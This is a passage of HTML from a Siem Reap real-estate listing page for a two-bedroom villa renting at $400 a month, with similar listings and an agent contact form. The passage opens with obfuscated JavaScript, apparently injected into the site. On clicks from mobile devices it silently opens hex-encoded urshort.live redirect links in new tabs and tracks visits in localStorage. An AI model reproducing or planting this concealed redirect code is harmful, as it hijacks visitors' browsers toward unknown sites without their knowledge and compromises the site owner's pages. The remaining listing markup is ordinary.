_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x53\x4c\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x79\x79\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x6c\x62\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x55\x41\x71\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x73\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x76\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x6f\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x72\x68\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x69\x76\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x68\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>




<div class="panel-group property-panel" id="accordion_prop_addr">
    <div class="panel panel-default">
       <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
                <h4 class="panel-title">  
                Address                    
                </h4>   
                
            </a>
       </div>
       <div id="collapseTwo" class="panel-collapse collapse in">
         <div class="panel-body">

         <div class="listing_detail col-md-4"><strong>Khan or District:</strong> <a href="https://www.angkorrealestate.com/property_city/siem-reap/" rel="tag">Siem Reap</a></div><div class="listing_detail col-md-4"><strong>Sangkat or Commune:</strong> <a href="https://www.angkorrealestate.com/property_area/sla-kram/" rel="tag">Sla Kram</a></div><div class="listing_detail col-md-4"><strong>Cities / Province:</strong> <a href="https://www.angkorrealestate.com/property_county_state/siem-reap/" rel="tag">Siem Reap</a></div>         </div>
       </div>
    </div>            
</div>  



<div class="panel-group property-panel" id="accordion_prop_details">  
    <div class="panel panel-default">
        <div class="panel-heading">
             <a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Details   </h4></a>        </div>
        <div id="collapseOne" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4" id="propertyid_display"><strong>Property Id :</strong> 6468</div><div class="listing_detail col-md-4"><strong>Price:</strong> <span class="price_label price_label_before"></span> $ 400 <span class="price_label">/Month</span></div><div class="listing_detail col-md-4"><strong>Land Width:</strong> 10</div><div class="listing_detail col-md-4"><strong>RefID:</strong> HRI-01-140</div><div class="listing_detail col-md-4"><strong>Land Length:</strong> 20</div><div class="listing_detail col-md-4"><strong>Total Land Size:</strong> 200,00 m<sup>2</sup></div><div class="listing_detail col-md-4"><strong>Building Width:</strong> 7</div><div class="listing_detail col-md-4"><strong>Building Length:</strong> 9</div><div class="listing_detail col-md-4"><strong>Total Building Size:</strong> 63,00 m<sup>2</sup></div><div class="listing_detail col-md-4"><strong>Rooms:</strong> 2</div><div class="listing_detail col-md-4"><strong>Bathrooms:</strong> 2</div><div class="listing_detail col-md-4"><strong>net area to:</strong> 0</div><div class="listing_detail col-md-4"><strong>size per floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>net area:</strong> 0</div><div class="listing_detail col-md-4"><strong>available unit sale:</strong> 0</div><div class="listing_detail col-md-4"><strong>available at floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>unite size to:</strong> 0</div><div class="listing_detail col-md-4"><strong>Floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>Kitchen:</strong> 1</div><div class="listing_detail col-md-4"><strong>Living Room:</strong> 1</div><div class="listing_detail col-md-4"><strong>Garden:</strong> 1</div><div class="listing_detail col-md-4"><strong>Parking:</strong> 2</div><div class="listing_detail col-md-4"><strong>Pool:</strong> 0</div><div class="listing_detail col-md-4"><strong>Year Build:</strong> 2017</div>          </div>
        </div>
    </div>
</div>





<!-- Features and Ammenties -->
      
<div class="panel-group property-panel" id="accordion_prop_features">  
    <div class="panel panel-default">
        <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
              <h4 class="panel-title" id="prop_ame">Facility / Amenities Available</h4>            </a>
        </div>
        <div id="collapseThree" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4"><i class="fa fa-check"></i>Balcony</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Air-Conditioner</div>          </div>
        </div>
    </div>
</div>  
<!-- END Features and Ammenties -->




<!-- Virtual Tour -->    



<!-- Walkscore -->    










    
        
            
            
            
       
    
          
         
        
       
        	
        <div class="mylistings"> 
            <h3 class="agent_listings_title_similar" >Similar Listings</h3>   
              



<div class="col-md-6" data-org="6" data-listid="133277" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/house-for-sale-in-krong-seimreab/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-in-krong-seimreab/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-300x200.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-1024x682.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-768x512.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-1000x667.jpg 1000w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2.jpg 1280w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 400 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">2 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">400,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-in-krong-seimreab/">
                House for Sale in Krong Seimreab                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Chreav, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="126480" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/flat-for-rent-in-sangkat-svay-dangkum-siem-reab-city-2/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/flat-for-rent-in-sangkat-svay-dangkum-siem-reab-city-2/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_10-15-17-1-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_10-15-17-1-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_10-15-17-1-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_10-15-17-1-120x80.jpg 120w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 550 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">5 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">230,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/flat-for-rent-in-sangkat-svay-dangkum-siem-reab-city-2/">
                Flat for Rent in Sangkat Svay Dangkum ,Siem ...                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Svay Dangkum, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="126406" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/house-for-rent-in-sangkat-sla-kram-siem-reab/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/house-for-rent-in-sangkat-sla-kram-siem-reab/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-300x200.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-1024x682.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-768x512.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-1000x667.jpg 1000w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43.jpg 1280w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 2,300 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">14 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">714,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/house-for-rent-in-sangkat-sla-kram-siem-reab/">
                House For Rent  in Sangkat Sla Kram ,Siem Re...                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                all, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="123259" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/house-for-sale-in-sangkat-sla-kram-siem-reab/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-in-sangkat-sla-kram-siem-reab/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-300x200.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-1024x682.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-768x512.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-1000x667.jpg 1000w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1.jpg 1280w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 800 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">8 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">201,60 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-in-sangkat-sla-kram-siem-reab/">
                House for Rent in Sangkat Sla kram , Siem re...                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                all, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

        </div>	
    

 
        </div><!-- end single content -->
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        

<div class="agent_contanct_form_sidebar">
    
          
      <div class="agent_unit">
        <div class="agent-unit-img-wrapper">                                                 
            <div class="prop_new_details_back"></div>
           <img width="525" height="328" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/cprofile.jpeg" class="lazyload img-responsive wp-post-image" alt="">        </div>                
        <div class="">
            <h4>Cambodia Angkor Real Estate</h4>
            <p>#590, Group 4, (700m from National Road No. 6, along the Lork Ta Neouy Street), Wat Bo Village, Sangkat Salakomreouk, Siem Reap City, Cambodia. P.O BOX 93090, Siem Reap, Cambodia.</p>
        <h5>For Information</h5>
            <div class="agent_detail"><i class="fa fa-phone"></i>
                <div class="care_de">
                <a href="tel:(+855-63) 963 570">(+855-63) 963 570</a>
                <a href="tel:(+855-63) 963 039">(+855-63) 963 039</a>
            </div>
            </div>
            <div class="agent_detail"><i class="fa fa-mobile"></i>
                <div class="care_de">
                <a href="tel:(+855-81) 858 575">(+855-81) 858 575</a>
                <a href="tel:(+855-12) 565 556">(+855-92) 222 362</a>
                </div></div>
            <div class="agent_detail"><i class="fa fa-envelope-o"></i>
                <div class="care_de">
                    <a href="mailto:director@angkorrealestate.com">info@angkorrealestate.com</a>                    
                    </div></div>                    
        </div>         
    </div>                   
  
<div class="agent_contanct_form ">
            <h4 id="show_contact">Contact Me</h4>       
                    <div id="schedule_meeting">Schedule a showing?</div>    
        

    
    

        <div class="alert-box error">
          <div class="alert-message" id="alert-agent-contact"></div>
        </div> 

        <div class="schedule_wrapper ">    
            <div class="col-md-6">
                <input name="schedule_day" id="schedule_day" type="text"  placeholder="Day" aria-required="true" class="form-control">
            </div>
               
            <div class="col-md-6">
                <select name="schedule_hour" id="schedule_hour" class="form-control">
                    <option value="0">Time</option>
                    <option value="7:00">7:00</option><option value="7:15">7:15</option><option value="7:30">7:30</option><option value="7:45">7:45</option><option value="8:00">8:00</option><option value="8:15">8:15</option><option value="8:30">8:30</option><option value="8:45">8:45</option><option value="9:00">9:00</option><option value="9:15">9:15</option><option value="9:30">9:30</option><option value="9:45">9:45</option><option value="10:00">10:00</option><option value="10:15">10:15</option><option value="10:30">10:30</option><option value="10:45">10:45</option><option value="11:00">11:00</option><option value="11:15">11:15</option><option value="11:30">11:30</option><option value="11:45">11:45</option><option value="12:00">12:00</option><option value="12:15">12:15</option><option value="12:30">12:30</option><option value="12:45">12:45</option><option value="13:00">13:00</option><option value="13:15">13:15</option><option value="13:30">13:30</option><option value="13:45">13:45</option><option value="14:00">14:00</option><option value="14:15">14:15</option><option value="14:30">14:30</option><option value="14:45">14:45</option><option value="15:00">15:00</option><option value="15:15">15:15</option><option value="15:30">15:30</option><option value="15:45">15:45</option><option value="16:00">16:00</option><option value="16:15">16:15</option><option value="16:30">16:30</option><option value="16:45">16:45</option><option value="17:00">17:00</option><option value="17:15">17:15</option><option value="17:30">17:30</option><option value="17:45">17:45</option><option value="18:00">18:00</option><option value="18:15">18:15</option><option value="18:30">18:30</option><option value="18:45">18:45</option><option value="19:00">19:00</option><option value="19:15">19:15</option><option value="19:30">19:30</option><option value="19:45">19:45</option>                </select>       
            </div>    
        </div>
            
            
            
    
          
  
        <div class="ct_filed">
        <div class="col-md-4">
        <input name="contact_name" id="agent_contact_name" type="text"  placeholder="Your Name" aria-required="true" class="form-control">
        </div>
        <div class="col-md-4">
        <input type="text" name="email" class="form-control" id="agent_user_email" aria-required="true" placeholder="Your Email" >
        </div>
        <div class="col-md-4">
        <input type="text" name="phone"  class="form-control" id="agent_phone" placeholder="Your Phone" >    
        </div>
        </div>
        <textarea id="agent_comment" name="comment" class="form-control" cols="45" rows="8" aria-required="true">I&#039;m interested in [ Two Bedrooms Villa For Rent ]         </textarea>	
        
        
        <input type="submit" class="wpresidence_button agent_submit_class "  id="agent_submit" value="Send Email">
                    <input type="submit" class="wpresidence_button message_submit"   value="Send Private Message">
            <div class=" col-md-12 message_explaining">You can reply to private messages from &quot;Inbox&quot; page in your user account.</div>
             
        <input name="prop_id" type="hidden"  id="agent_property_id" value="6468">
        <input name="prop_id" type="hidden"  id="agent_id" value="22888">
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="9635da7a8e" />

       

    </div></div>      
        
    </div>   

<!-- end sidebar -->
       
<div class="care_ads_wpp care_ads_wppbottom">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href="#"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/2.png"/></a>         
 
</div>
</div>
</div>
</div>
</div>    
</div>   

<input type="text" value="https://www.angkorrealestate.com/estate_property/pro-6468-detial/" id="care_plink">
<script>
function care_cplink() {
  var copyText = document.getElementById("care_plink");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
}
</script>
<style>#care_plink{opacity: 0; height: 1px;}.prop_social button{background: #fff; border: 1px solid #0f3892; color: #0f3892; line-height: 18px; height: 20px; margin-right: 0px; padding: 0px 10px; font-size: 14px; float: left; cursor: pointer; border-radius: 5px; margin-left: 10px;}
@media print {
.care_ads_wpp, .breadcrumb_container, #access, .mylistings, .care_ads_wppbottom, #colophon, .widget-area-sidebar, .user_menu, .mmcalsingle, .morgage_chart_wrapper, .morgage_data_wrapper{display: none !important;}
.carousel_wrapper_p .slick-track{width: 100% !important;}
.carousel_wrapper_p .popupgal{ width: 33.3333% !important;}
.full_width_prop{width: 100% !important;}
.listing_detail{width: 50% !important; float: left;}
a[href]:after {content: none !important;}
}
.carousel_wrapper_p .popupgal a{
padding-bottom: 75%;
    display: block;
    position: relative;}
.carousel_wrapper_p .popupgal img{
position: absolute;
    top: 0px;
    left: 0px;
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;}</style>
</div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
